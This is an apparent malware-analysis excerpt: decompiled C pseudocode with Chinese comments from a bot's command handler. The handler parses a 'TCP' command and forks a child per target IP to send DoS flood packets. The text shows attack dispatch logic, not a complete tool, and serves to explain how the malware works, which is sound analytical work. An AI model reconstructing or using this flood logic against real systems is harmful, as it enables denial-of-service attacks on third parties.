 fork_pid = strcoll(*(_DWORD *)cmd, "TCP");    // 再cmd中查询TCP字样
if ( !fork_pid )                              // 如果没找到并且命令数量小于5，则返回
{
  if ( cmd_cnt <= 5 )
    return fork_pid;
  ip = *((_DWORD *)cmd + 1);                  // 这里紧接着应该是一些IP
  port = atol(*((_DWORD *)cmd + 2));
  time_span = atol(*((_DWORD *)cmd + 3));
  ip_seed = atol(*((_DWORD *)cmd + 4));
  cmd_1 = *((_DWORD *)cmd + 5);
  if ( cmd_cnt == 8 )
    attack_times = atol(*((_DWORD *)cmd + 7));
  else
    attack_times = 10;
  if ( cmd_cnt <= 6 )
    size = 0;
  else
    size = atol(*((_DWORD *)cmd + 6));
  if ( !strchr(ip, ',') )
  {
    fork_pid = listFork(0);                   // 产生一个子进程，并储存在全局数组中
    if ( !fork_pid )
    {
      sendTCP(ip, port, time_span, ip_seed, cmd_1, size, attack_times);// 构造DOS数据包
      exit(0);
    }
    return fork_pid;
  }
  v3 = strtok(ip, ",");
  for ( i = v3; i; i = v3 )
  {
    if ( !listFork(v3) )
    {
      sendTCP(i, port, time_span, ip_seed, cmd_1, size, attack_times);
      exit(0);
    }
    v3 = strtok(0, ",");
  }
}